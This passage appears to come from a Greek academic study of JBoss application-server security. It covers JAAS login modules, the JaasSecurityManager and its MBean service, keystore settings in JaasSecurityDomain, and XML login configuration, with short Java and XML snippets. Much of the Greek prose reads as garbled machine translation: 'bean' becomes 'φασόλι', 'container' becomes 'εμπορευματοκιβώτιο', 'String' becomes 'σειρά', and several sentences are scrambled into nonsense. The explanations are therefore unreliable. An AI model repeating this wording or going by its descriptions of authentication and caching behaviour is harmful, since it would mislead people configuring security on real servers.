εκτέλεση των ενοτήτων σύνδεσης

JAAS που διαμορφώνονται με το όνομα ή το ταίριασμα της αξίας στοιχείων ασφάλειας- περιοχών.

#### *5.4.1 Πως το JaasSecurityManager χρησιµοποιεί το JAAS*

Το JaasSecurityManager χρησιµοποιεί τα πακέτα του JAAS για να εφαρµόσει τη συµπεριφορά των διεπαφών AuthenticationManager και RealmMapping. Προπάντων η συµπεριφορά της προέρχεται από την εκτέλεση των περιπτώσεων ενότητας σύνδεσης, που διαµορφώνονται µε το όνοµα αυτής και ταιριάζουν µε την περιοχή ασφάλειας στην οποία το JaasSecurityManager έχει οριστεί. Οι ενότητες σύνδεσης εφαρµόζουν την ασφάλεια κυριότητας µε την κύρια επικύρωση του s και µε τον ρόλο-χαρτογράφησης της συµπεριφοράς.

Κατά συνέπεια, µπορείτε να χρησιµοποιήσετε το JaasSecurityManager στις διαφορετικές περιοχές ασφάλειας απλά µε τη σύνδεση στις διαφορετικές διαµορφώσεις ενότητας σύνδεσης για τις περιοχές. Για να επεξηγήσει τις λεπτοµέρειες χρήσης του JaasSecurityManager', της διαδικασίας επικύρωσης JAAS, εσείς θα προχωρήσετε µέσω µιας επίκλησης πελατών, µιας επίκλησης εγχώριας EJB µεθόδου. Η προαπαιτούµενη ρύθµιση είναι ότι το EJB έχει επεκταθεί στον κεντρικό υπολογιστή JBoss και οι µέθοδοι εγχώριων διεπαφών της έχουν εξασφαλιστεί χρησιµοποιώντας τα στοιχεία µεθόδου-άδειας στον περιγραφέα ejb-jar.xml, και έχει οριστεί µια περιοχή ασφάλειας που ονοµάζεται jwdomain χρησιµοποιώντας το στοιχείο ασφάλειας-περιοχών , περιγραφέα jboss.xml.



**Εικόνα 22 Μία απεικόνιση των βηµάτων που περιλαµβάνονται στην διαδικασία της αυθεντικοποίησης και της πρόσβασης ασφάλειας µιάς τοπικής κλήσης EJB µεθόδου**

«Μια απεικόνιση των βηµάτων που περιλαµβάνονται στην επικύρωση και έγκριση µιας εξασφαλισµένης επίκλησης εγχώριας EJB µεθόδου.» παρέχει µια άποψη του πελάτη στην επικοινωνία κεντρικών υπολογιστών που θα συζητήσουµε. Τα αριθµηµένα βήµατα που παρουσιάζονται είναι:

1. Ο πελάτης πρέπει πρώτα να εκτελέσει µια σύνδεση JAAS για να καθιερώσει τον προιστάµενο και τα πιστοποιητικά για την επικύρωση, και αυτό ονοµάζεται δευτερεύουσα σύνδεση πελατών στον αριθµό. Έτσι οι πελάτες καθιερώνουν τις ταυτότητες σύνδεσής τους σε JBoss. Η υποστήριξη για την παρουσίαση των πληροφοριών σύνδεσης µέσω των ιδιοτήτων JNDI InitialContext παρέχεται μέσω μιας εναλλάσσομενης διαμόρφωσης. Μια σύνδεση JAAS συνεπάγεται µια περίπτωση LoginContext και το όνοµα της διαµόρφωσης στη χρήση. Το όνοµα διαµόρφωσης είναι άλλο. Αυτή η onetime σύνδεση συνδέει τον προιστάμενο και τα πιστοποιητικά σύνδεσης με όλες τις επόµενες επικλήσεις µεθόδου EJB. Σηµειώστε ότι η διαδικασία χρειάζεται να µην επικυρώσει το χρήστη. Η φύση της δευτερεύουσας σύνδεσης πελατών εξαρτάται από τη διαµόρφωση ενότητας σύνδεσης που ο πελάτης χρησιµοποιεί. Σε αυτό το παράδειγµα, η άλλη πελάτης-δευτερεύουσα

είσοδος διαµόρφωσης σύνδεσης είναι οργανωµένη για να χρησιµοποιήσει την ενότητα ClientLoginModule (ένα org.jboss.security.ClientLoginModule). Αυτό είναι η δευτερεύουσα ενότητα πελατών προεπιλογής που δεσµεύει απλά το όνοµα χρήστη και τον κωδικό πρόσβασης στο στρώµα επίκλησης JBoss EJB για την πιό πρόσφατη επικύρωση στον κεντρικό υπολογιστή. Η ταυτότητα του πελάτη δεν επικυρώνεται στον πελάτη.

- 2. Αργότερα, ο πελάτης λαµβάνει την εγχώρια EJB διεπαφή και προσπαθεί να δηµιουργήσει ένα φασόλι. Αυτό το γεγονός χαρακτηρίζεται ως επίκληση εγχώριας µεθόδου. Αυτό οδηγεί σε µια επίκληση µεθόδου εγχώριων διεπαφών που στέλνεται στον κεντρικό υπολογιστή JBoss. Η επίκληση περιλαµβάνει τα επιχειρήµατα µεθόδου όπου ο πελάτης µαζί µε την ταυτότητα και τα πιστοποιητικά χρηστών περνά προς τη σύνδεση πελάτη-πλευράς JAAS, διενεργηθείσα στο βήµα 1.
- 3. Από την πλευρά κεντρικών υπολογιστών, ο αναχαιτιστής ασφάλειας απαιτεί αρχικά την επικύρωση του χρήστη που επικαλείται την κλήση, η οποία, όπως από την πλευρά πελατών, περιλαµβάνει µια σύνδεση JAAS.
- 4. Η περιοχή ασφάλειας κάτω από την οποία το EJB εξασφαλίζεται, καθορίζει την επιλογή των ενοτήτων σύνδεσης. Το όνοµα περιοχών ασφάλειας χρησιµοποιείται καθώς το όνοµα εισόδων διαµόρφωσης σύνδεσης πέρασε στον κατασκευαστή LoginContext. Η περιοχή ασφάλειας EJB είναι jwdomain. Εάν η σύνδεση JAAS επικυρώνει το χρήστη, ένα θέµα JAAS δηµιουργείται που περιέχει τα εξής στο PrincipalsSet του:
	- Ένας **java.security**: προιστάµενος που αντιστοιχεί στην ταυτότητα πελατών όπως είναι γνωστή στο περιβάλλον ασφάλειας επέκτασης.
	- Ένα **java.security.acl**: Ονοµασµένοι ρόλοι οµάδας που περιέχουν τα ονόµατα ρόλου από την περιοχή εφαρµογής στην οποία ο χρήστης έχει διοριστεί.
	- To **org.jboss.security.SimplePrincipal**: τα αντικείµενα χρησιµοποιούνται για να αντιπροσωπεύσουν τα ονόµατα ρόλου. Το SimplePrincipal είναι µια απλή σειρά- βασισµένη στην εφαρµογή του προισταµένου. Αυτοί οι ρόλοι χρησιµοποιούνται για να επικυρώσουν τους ρόλους που ορίζονται στις µεθόδους σε ejb-jar.xml και την εφαρµογή µεθόδου EJBContext.isCallerInRole (σειράς). Ένα προαιρετικό java.security.acl. Ονοµασµένη οµάδα CallerPrincipal, το οποίο περιέχει ένα ενιαίο org.jboss.security.SimplePrincipal που αντιστοιχεί στην ταυτότητα της εφαρµογής κυριότητας του επισκέπτη. Το µόνο µέλος οµάδας CallerPrincipal θα είναι η αξία που επιστρέφεται με τη μέθοδο EJBContext.getCallerPrincipal. Ο σκοπός αυτής της χαρτογράφησης είναι να επιτραπεί ένας προιστάµενος όπως είναι γνωστός στο λειτουργικό περιβάλλον ασφάλειας για να χαρτογραφεί σε έναν προιστάµενο µε ένα όνοµα που είναι γνωστό στην εφαρµογή. Ελλείψει ενός CallerPrincipal που γαρτογραφεί το περιβάλλον ασφάλειας επέκτασης ο προιστάμενος χρησιµοποιείται ως getCallerPrincipal αξία µεθόδου. ∆ηλαδή ο

λειτουργικός προιστάµενος είναι ο ίδιος µε τον προιστάµενο περιοχών εφαρµογής.

Το τελικό βήµα του ελέγχου αναχαιτιστών ασφάλειας είναι να ελεγχθεί ότι ο επικυρωµένος χρήστης έχει την άδεια να επικαλεσθεί τη ζητούµενη µέθοδο που αυτό χαρακτηρίζεται ως δευτερεύουσα έγκριση κεντρικών υπολογιστών, «µια απεικόνιση των βηµάτων που περιλαµβάνονται στην επικύρωση και έγκριση µιας εξασφαλισµένης επίκλησης εγχώριας EJB µεθόδου.». Εκτελώντας την έγκριση αυτό συνεπάγεται τα ακόλουθα βήµατα:

- Λάβετε τα ονόµατα των ρόλων που επιτρέπονται για να έχουν πρόσβαση στη µέθοδο EJB από το εµπορευµατοκιβώτιο EJB. Τα ονόµατα ρόλου καθορίζονται από τα στοιχεία ρόλου- ονόµατος περιγραφέα ejb-jar.xml όλων των στοιχείων µεθόδου- άδειας που περιέχουν την επικαλεσµένη µέθοδο.
- Εάν κανένας ρόλος δεν έχει οριστεί ή η µέθοδος διευκρινίζεται σε ένα στοιχείο αποκλειώµενων- καταλόγων, κατόπιν η πρόσβαση στη µέθοδο αµφισβητείται. ∆ιαφορετικά, η µέθοδος doesUserHaveRole επικαλείται στο διευθυντή ασφάλειας από τον αναχαιτιστή ασφάλειας που βλέπει εάν ο επισκέπτης έχει ένα από τα ορισµένα ονόµατα ρόλου. Αυτή η µέθοδος επαναλαµβάνει µέσω των ονοµάτων και των ελέγχων ρόλου εάν ο επικυρωµένος χρήστης και η υπαγόµενη οµάδα ρόλων περιέχει ένα SimplePrincipal µε το ορισµένο όνοµα ρόλου. Η πρόσβαση επιτρέπεται εάν οποιοδήποτε όνοµα ρόλου είναι µέλος της οµάδας ρόλων. Η πρόσβαση αµφισβητείται εάν κανένα από τα ονόµατα ρόλου δεν είναι µέλη.
- Εάν το EJB διαµορφώθηκε µε ένα πληρεξούσιο ασφάλειας συνήθειας, η επίκληση µεθόδου µεταβιβάζεται σε αυτό. Εάν το πληρεξούσιο ασφάλειας θέλει να αρνηθεί την πρόσβαση στον επισκέπτη, θα ρίξει ένα java.lang.SecurityException. Εάν κανένα SecurityException δεν ρίχνεται, η πρόσβαση στη µέθοδο EJB επιτρέπεται και τα περάσµατα επίκλησης µεθόδου στον επόµενο αναχαιτιστή εµπορευµατοκιβωτίων. Σηµειώστε ότι το SecurityProxyInterceptor χειρίζεται αυτόν τον έλεγχο και αυτός ο αναχαιτιστής δεν παρουσιάζεται.

Κάθε εξασφαλισµένη επίκληση µεθόδου EJB ή εξασφαλισµένη πρόσβαση περιεχοµένου Ιστού, απαιτεί την επικύρωση και την έγκριση του επισκέπτη επειδή οι πληροφορίες ασφάλειας αντιµετωπίζονται µέσα σε ένα περιβάλλον σύνδεσης δίχως session του αιτήματος που πρέπει να παρουσιαστεί και να επικυρωθεί με κάθε αίτηµα. Αυτό µπορεί να είναι µια ακριβή λειτουργία εάν η σύνδεση JAAS περιλαµβάνει την επικοινωνία πελάτης- κεντρικών υπολογιστών. Λόγω αυτού, το JaasSecurityManager υποστηρίζει την έννοια µιας κρύπτης επικύρωσης που χρησιµοποιείται για να αποθηκεύσει τις κύριες και πιστοποιητικές πληροφορίες από τα προηγούµενα επιτυχή logins. Μπορείτε να διευκρινίσετε την περίπτωση κρύπτης επικύρωσης που χρησιµοποιεί ως τµήµα της διαµόρφωσης JaasSecurityManager δεδοµένου ότι θα δείτε όταν συζητείται η σχετική υπηρεσία MBean στην ακολουθία του τµήµατος. Ελλείψει οποιασδήποτε καθορισµένης από το χρήστη κρύπτης, µια

κρύπτη προεπιλογής που διατηρεί τις πιστοποιητικές πληροφορίες για µια διαµορφώσιµη χρονική περίοδο χρησιµοποιείται.

#### *5.4.2 Το JaasSecurityManagerService Mbean*

Η υπηρεσία JaasSecurityManagerService MBean διαχειρίζεται τους διευθυντές ασφάλειας. Αν και το όνοµά του αρχίζει µε Jaas, οι διευθυντές ασφάλειας που χειρίζεται δεν χρειάζονται τη χρήση JAAS στην εφαρµογή τους. Το όνοµα προέκυψε από το γεγονός ότι η εφαρµογή διευθυντών ασφάλειας προεπιλογής είναι το JaasSecurityManager.

Ο αρχικός ρόλος του JaasSecurityManagerService είναι να εξωτερικευτεί η εφαρµογή διευθυντών ασφάλειας. Μπορείτε να αλλάξετε την εφαρµογή διευθυντών ασφάλειας µε την παροχή µιας εναλλασσόµενης εφαρµογής των διεπαφών AuthenticationManager και RealmMapping.

Ο δεύτερος θεµελιώδης ρόλος του JaasSecurityManagerService είναι να παρασχεθεί µια εφαρµογή JNDI javax.naming.spi.ObjectFactory για να επιτρέψει την απλή κώδικας- ελεύθερη διαχείριση του ονόµατος JNDI στη χαρτογράφηση εφαρµογής διευθυντών ασφάλειας. Έχει αναφερθεί ότι η ασφάλεια επιτρέπεται µε τη διευκρίνιση του ονόµατος JNDI της εφαρµογής διευθυντών ασφάλειας µέσω του στοιχείου περιγραφέα επέκτασης ασφάλεια- περιοχών.

Όταν διευκρινίζετε ένα όνοµα JNDI, πρέπει να υπάρξει µια αντικείµενο- σύνδεση εκεί στη χρήση. Για να απλοποιήσει την οργάνωση του ονόµατος JNDI στις συνδέσεις διευθυντών ασφάλειας, το JaasSecurityManagerService κατορθώνει την ένωση των περιπτώσεων διευθυντών ασφάλειας στα ονόµατα µε τη δέσµευση µιας επόµενης ονοµάζοντας αναφοράς συστηµάτων µε το ως JNDI ObjectFactory µε το όνοµα Java: /jaas.

Αυτό επιτρέπει σε ένα να χρησιµοποιήσει µια ονοµαζόµενη σύµβαση της µορφής Java: /jaas/XYZ ως αξία για το στοιχείο ασφάλεια- περιοχών και περίπτωση διευθυντών ασφάλειας για την ασφάλεια XYZ η περιοχή θα δηµιουργηθεί όπως απαιτείται για σας. Ο διευθυντής ασφάλειας για την περιοχή XYZ δηµιουργείται στην πρώτη συµβούλευση ενάντια στην Java: /jaas/XYZ δεσµευτικός µε τη δηµιουργία µιας περίπτωσης της κατηγορίας που διευκρινίζεται από το SecurityManagerClassName αποδώστε τη χρησιμοποίηση ενός κατασκευαστή που παίρνει το όνοµα της περιοχής ασφάλειας.

Παραδείγµατος χάριν, εξετάστε το ακόλουθο απόκοµα διαµόρφωσης ασφάλειας εµπορευµατοκιβωτίων:

```
<jboss> 
     <!-- Configure all containers to be secured under the "hades" 
security domain --> 
     <security-domain>java:/jaas/hades</security-domain> 
    \langle!-- ... -->
</jboss>
```
Οποιαδήποτε συµβούλευση του ονόµατος Java: /jaas/hades θα επιστρέψει µια περίπτωση διευθυντών ασφάλειας που έχει συνδεθεί µε την περιοχή ασφάλειας που ονοµάζεται hades. Αυτός ο διευθυντής ασφάλειας θα εφαρµόσει τις διεπαφές της ασφάλειας AuthenticationManager και RealmMapping και θα είναι του τύπου που διευκρινίζεται από τις ιδιότητες JaasSecurityManagerService SecurityManagerClassName.

Το JaasSecurityManagerService MBean διαµορφώνεται εξ ορισµού για τη χρήση στην τυποποιηµένη διανοµή JBoss και µπορείτε συχνά να χρησιµοποιήσετε τη διαµόρφωση προεπιλογής όπως είναι. Οι διαµορφώσιµες ιδιότητες του JaasSecurityManagerService περιλαµβάνουν:

- **SecurityManagerClassName**: Το όνομα της κατηγορίας που παρέχει την εφαρµογή διευθυντών ασφάλειας. Η εφαρµογή πρέπει να υποστηρίξει και τις διεπαφές org.jboss.security.AuthenticationManager και org.jboss.security.RealmMapping. Εάν όχι διευκρινισµένος, αυτό προκαθορίζει στο jAAS-βασισµένο org.jboss.security.plugins.JaasSecurityManager.
- **CallbackHandlerClassName**: Το όνοµα της κατηγορίας που παρέχει την εφαρµογή javax.security.auth.callback.CallbackHandler που χρησιµοποιείται από το JaasSecurityManager. Μπορείτε να αγνοήσετε το χειριστή που χρησιµοποιείται από το JaasSecurityManager εάν η εφαρµογή προεπιλογής (org.jboss.security.auth.callback.SecurityAssociationHandler) δεν ικανοποιεί τις ανάγκες σας. Αυτό είναι µια µάλλον βαθιά διαµόρφωση που δεν πρέπει γενικά να τεθεί εκτός αν ξέρετε τι κάνετε.
- SecurityProxyFactoryClassName: Το όνομα της κατηγορίας που παρέχει την εφαρµογή org.jboss.security.SecurityProxyFactory. Εάν όχι διευκρινισµένος αυτό προκαθορίζει σε org.jboss.security.SubjectSecurityProxyFactory.
- **AuthenticationCacheJndiName**: ∆ιευκρινίζει τη θέση της πιστοποιητικής πολιτικής κρύπτης ασφάλειας. Αυτό αντιµετωπίζεται αρχικά ως θέση ObjectFactory ικανή των περιπτώσεων CachePolicy επιστροφής σε µια βάση ανά- ασφάλεια- περιοχών. Αυτό γίνεται µε την επισύναψη του ονόµατος της περιοχής ασφάλειας σε αυτό το όνοµα ανατρέχοντας το CachePolicy για µια περιοχή. Εάν αυτό αποτυγχάνει, η θέση αντιµετωπίζεται ως ενιαίο CachePolicy για όλες τις περιοχές ασφάλειας. Σαν προεπιλογή, μια χρονοµετρηµένη πολιτική κρύπτης χρησιµοποιείται.
- **DefaultCacheTimeout**: ∆ιευκρινίζει το πολιτικό διάλειµµα κρύπτης προεπιλογής χρονοµετρηµένο στα δευτερόλεπτα. Η προκαθορισµένη αξία είναι 1800 δευτερόλεπτα (30 λεπτά). Η αξία που χρησιµοποιείται για το διάλειµµα είναι µια ανταλλαγή µεταξύ των συχνών διαδικασιών επικύρωσης και πόσο καιρό οι πιστοποιητικές πληροφορίες µπορούν να είναι από το «synch» όσον αφορά το κατάστηµα πληροφοριών ασφάλειας. Εάν θέλετε να θέσετε εκτός λειτουργίας την εναποθήκευση των πιστοποιητικών ασφάλειας, θέστε αυτό σε 0 στην επικύρωση δύναµης για να εµφανιστείτε κάθε φορά.

Αυτό δεν έχει καµία επιρροή, εάν το AuthenticationCacheJndiName έχουν αλλάξει από την προκαθορισµένη αξία.

- **DefaultCacheResolution**: ∆ιευκρινίζει το πολιτικό ψήφισµα κρύπτης προεπιλογής χρονοµετρηµένο στα δευτερόλεπτα. Αυτό ελέγχει το διάστηµα στο οποίο το τρέχον «timestamp» κρύπτης ενηµερώνεται και πρέπει να είναι λιγότερο από το DefaultCacheTimeout γιατί το διάλειµµα είναι σηµαντικό. Το ψήφισµα προεπιλογής είναι 60 δευτερόλεπτα (1 λεπτό). Αυτό δεν έχει καµία επιρροή εάν το AuthenticationCacheJndiName έχουν αλλάξει από την προκαθορισµένη αξία.
- **DefaultUnauthenticatedPrincipal**: ∆ιευκρινίζει τον προιστάµενο που χρησιµοποιεί για τους πλαστούς χρήστες. Αυτή η ρύθµιση το καθιστά πιθανό να θέσει τις άδειες προεπιλογής για τους χρήστες που δεν έχουν επικυρωθεί.

Το JaasSecurityManagerService υποστηρίζει επίσης διάφορες χρήσιµες διαδικασίες. Αυτοί περιλαµβάνουν το ξέπλυµα οποιασδήποτε κρύπτης επικύρωσης περιοχών ασφάλειας στο χρόνο εκτέλεσης, που παίρνει τον κατάλογο ενεργών χρηστών σε µια κρύπτη επικύρωσης περιοχών ασφάλειας και οποιεσδήποτε από τις µεθόδους διεπαφών διευθυντών ασφάλειας.

Το ξέπλυµα µιας κρύπτης επικύρωσης περιοχών ασφάλειας µπορεί να χρησιµοποιηθεί για να ρίξει όλα τα εναποθηκευµένα πιστοποιητικά όταν ενηµερωθεί το ελλοχεύον κατάστηµα και θέλει το κράτος καταστηµάτων για να χρησιµοποιηθείτε αµέσως. Η υπογραφή λειτουργίας MBean είναι: δηµόσιο κενό flushAuthenticationCache (σειρά securityDomain). Αυτό µπορεί να επικαλεσθεί προγραµµατιστικά, χρησιµοποιώντας το ακόλουθο απόκοµα κώδικα:

## **Κώδικας**

```
MBeanServer server = ...;
String jaasMgrName = "jboss.security:service=JaasSecurityManager"; 
ObjectName jaasMgr = new ObjectName(jaasMgrName); 
Object[] params = {domainName};
String[] signature = {"java.lang.String"};<br>server.invoke(jaasMgr, "flushAuthent
                                "flushAuthenticationCache", params,
signature);
```
Να πάρει τον κατάλογο ενεργών χρηστών και να παρέχει ένα στιγµιότυπο των κλειδιών των προισταµένων σε µια κρύπτη επικύρωσης περιοχών ασφάλειας που δεν λήγουν. Η υπογραφή λειτουργίας MBean είναι: δηµόσια getAuthenticationCachePrincipals καταλόγων (σειρά securityDomain).

Αυτό µπορεί να επικαλεσθεί προγραµµατιστικά, χρησιµοποιώντας το ακόλουθο απόκοµα κώδικα:

```
MBeanServer server = ...;
String jaasMgrName = "jboss.security:service=JaasSecurityManager"; 
ObjectName jaasMgr = new ObjectName(jaasMgrName);
```
Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

```
Object[] params = {domainName};
String[] signature = {"java.lang.String"};
List users = (List) server.invoke(jaasMgr,
"getAuthenticationCachePrincipals", 
                              params, signature);
```
Ο διευθυντής ασφάλειας έχει µερικές πρόσθετες µεθόδους προσπέλασης.

## **Κώδικας**

```
public boolean isValid(String securityDomain, Principal principal, 
Object credential); 
public Principal getPrincipal(String securityDomain, Principal 
principal); 
public boolean doesUserHaveRole(String securityDomain, Principal 
principal, 
                                Object credential, Set roles); 
public Set getUserRoles(String securityDomain, Principal principal, 
Object credential);
```
Παρέχουν την πρόσβαση µέθοδος των αντιστοιχίας διεπαφών AuthenticationManager και RealmMapping της σχετικής περιοχής ασφάλειας που ονοµάζεται από το επιχείρηµα securityDomain.

# **5.5 Το JaasSecurityDomain MBean**

Το org.jboss.security.plugins.JaasSecurityDomain είναι µια επέκταση JaasSecurityManager, που προσθέτει την έννοια ενός KeyStore, ένα JSSE KeyManagerFactory και ένα TrustManagerFactory για την υποστήριξη της SSL και άλλων κρυπτογραφικών περιπτώσεων χρήσης. Οι πρόσθετες διαµορφώσιµες ιδιότητες του JaasSecurityDomain περιλαµβάνουν:

- **KeyStoreType**: Ο τύπος της εφαρμογής KeyStore. Αυτό είναι το επιχείρημα τύπων που περνούν στη (τύπος σειράς) µέθοδο εργοστασίων java.security.KeyStore.getInstance. Η προεπιλογή είναι JKS.
- **KeyStoreURL**: Ένα URL στη θέση της βάσης δεδοµένων KeyStore. Αυτό χρησιµοποιείται για να λάβει ένα InputStream για να µονογράψει το KeyStore. Εάν η σειρά δεν είναι μια αξία URL, αντιμετωπίζεται ως αργείο.
- **KeyStorePass**: Ο κωδικός πρόσβασης που συνδέεται µε το περιεχόµενο βάσεων δεδοµένων KeyStore. Το KeyStorePass χρησιµοποιείται επίσης σε σχέση µε µε το Salt και τις ιδιότητες IterationCount για να δηµιουργήσει ένα PBE που το μυστικό κλειδί που χρησιμοποιείται κωδικοποιεί/ αποκωδικοποιεί τις διαδικασίες. Το σχήµα αξίας ιδιοτήτων KeyStorePass είναι το ακόλουθο:
- Ο κωδικός πρόσβασης plaintext για το KeyStore ή toCharArray() αξία της σειράς χρησιµοποιείται χωρίς οποιοδήποτε χειρισµό.
- Μια εντολή που εκτελεί για να λάβει τον κωδικό πρόσβασης plaintext. Το σχήµα είναι {απόσπασµα}… όπου… είναι η ακριβής γραµµή εντολής που θα

περάσουν στη µέθοδο Runtime.exec (σειράς) για να εκτελέσει µια πλατφόρµα-συγκεκριµένη εντολή. Η πρώτη γραµµή της παραγωγής εντολής χρησιµοποιείται ως κωδικός πρόσβασης.

- Μια κλάση που δηµιουργεί για να λάβει τον κωδικό πρόσβασης plaintext. Το σχήµα είναι {CLASS} classname [: ctorarg] όπου [: ctorarg] είναι µια προαιρετική σειρά που θα περάσουν στον κατασκευαστή της κλάσης οταν εκείνη δηµιουργείται. Ο κωδικός πρόσβασης λαµβάνεται από το classname µε την επίκληση µιας toCharArray() µεθόδου εάν βρίσκεται, διαφορετικά, η toString() µέθοδος χρησιµοποιείται.
- **Salt**: Η αλατισµένη αξία PBEParameterSpec.
- **IterationCount:** Η αξία αρίθμησης επανάληψης PBEParameterSpec.
- **TrustStoreType**: Ο τύπος της εφαρµογής TrustStore. Αυτό είναι το επιχείρηµα τύπων που περνούν στη (τύπος σειράς) µέθοδο εργοστασίων java.security.KeyStore.getInstance. Η προεπιλογή είναι JKS.
- **TrustStoreURL**: Ένα URL στη θέση της βάσης δεδοµένων TrustStore. Αυτό χρησιµοποιείται για να λάβει ένα InputStream για να µονογράψει το KeyStore. Εάν η σειρά δεν είναι µια αξία URL, αντιµετωπίζεται ως αρχείο.
- **TrustStorePass**: Ο κωδικός πρόσβασης που συνδέεται με το περιεγόμενο βάσεων δεδοµένων καταστηµάτων εµπιστοσύνης. Το TrustStorePass είναι ένας απλος κωδικός πρόσβασης και δεν έχει τις ίδιες επιλογές διαµόρφωσης µε το KeyStorePass.
- **ManagerServiceName**: Θέτει τη σειρά ονόµατος αντικειµένου JMX της υπηρεσίας MBean διευθυντών ασφάλειας. Αυτό χρησιµοποιείται για να καταχωρήσει τις προεπιλογές για να καταχωρήσει το JaasSecurityDomain ως ο διευθυντής ασφάλειας κάτω από τη Java: πού είναι το όνοµα που περνούν στον κατασκευαστή MBean. Οι προεπιλογές ονόµατος σε jboss.security: service=JaasSecurityManager.

# **5.6 Το XMLJAASLoginConfiguration MBean**

O JBoss χρησιµοποιεί µία διαφορετική υλοποίηση της javax.security.auth.login.Configuration κλάσης η οποία παρέχεται από το org.jboss.security.auth.login.XMLLoginConfig MBean. Αυτή η υλοποίηση χρησιµοποιεί ένα XML format που αντιστοιχεί στο DTD που δίνεται στην παρακάτω φιγούρα.


**Εικόνα 23 Το XMLLoginConfig.DTD** 

Το XMLLoginConfig είναι υπηρεσία που φορτώνει τις τυποποιηµένες διαµορφώσεις εφαρµογής JAAS από µια τοπική διαµόρφωση αρχειοθετεί. Το MBean υποστηρίζει τις ακόλουθες ιδιότητες:

- **ConfigURL**: διευκρινίζει το URL του αρχείου διαµόρφωσης σύνδεσης XML που πρέπει να φορτωθεί από αυτό το MBean στο ξεκίνηµα. Αυτό πρέπει να είναι µια έγκυρη αντιπροσώπευση σειράς URL.
- **ConfigResource**: διευκρινίζει το όνοµα των πόρων του αρχείου διαµόρφωσης σύνδεσης XML που πρέπει να φορτωθεί από αυτό το MBean στο ξεκίνηµα. Το όνοµα αντιµετωπίζεται ως πόρος classpath για τον οποίο ένα URL βρίσκεται χρησιµοποιώντας το φορτωτή κατηγορίας πλαισίου νηµάτων.
- **ValidateDTD**: µια σηµαία που δείχνει εάν επικυρωνόταν η διαµόρφωση XML ενάντια σε DTD της. Αυτό προκαθορίζει σε αληθινό.

Η ιδιότητα ονόµατος της εφαρµογή- πολιτικής είναι το όνοµα διαµόρφωσης σύνδεσης. Αυτό αντιστοιχεί στη µερίδα της αξίας στοιχείων των ασφάλεια- περιοχών jboss.xml και jboss-web.xml µετά από τη Java: /jaas/ πρόθεµα. Η ιδιότητα κώδικα του στοιχείου σύνδεση- ενότητας διευκρινίζει το όνοµα κατηγορίας της εφαρµογής ενότητας σύνδεσης. Η ιδιότητα σηµαιών ελέγχει τη γενική συµπεριφορά του σωρού επικύρωσης. Οι τιµές και οι έννοιες είναι: απαιτηµένες:

- **Required**: το LoginModule πρέπει να πετύχει. Εάν πετυχαίνει ή αποτυγχάνει, η επικύρωση συνεχίζει ακόµα να προχωρά κάτω από τον κατάλογο LoginModule.
- **Requisite**: το LoginModule πρέπει να πετύχει. Εάν πετυχαίνει, η επικύρωση συνεχίζεται κάτω από τον κατάλογο LoginModule. Εάν αποτυγχάνει, ο έλεγχος επιστρέφει αµέσως στην εφαρµογή (η επικύρωση δεν προχωρά κάτω από τον κατάλογο LoginModule).
